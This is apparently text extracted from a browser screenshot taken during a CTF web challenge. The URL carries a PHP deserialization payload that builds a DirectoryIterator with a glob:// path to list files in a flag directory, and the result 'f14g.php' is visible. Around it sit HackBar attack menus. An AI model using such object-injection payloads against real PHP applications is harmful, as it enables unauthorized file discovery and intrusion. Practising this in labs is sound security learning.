 不安全 http://10.1.5.252:28054/?cata=O:9:"catalogue":2:{s:5:"class";s:17:"DirectoryIterator";s:4:"data";s:23:"glob:///flag_is_here/f*";}
应用 moranのblog - m... 我的工作台 - Gitee... 学习用 web 做题 其他 比赛 vless
f14g.php
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://10.1.5.252:28054/?cata=O:9:"catalogue":2:{s:5:"class";s:17:"DirectoryIterator";s:4:"data";s:23:"glob:///flag_is_here/f*";}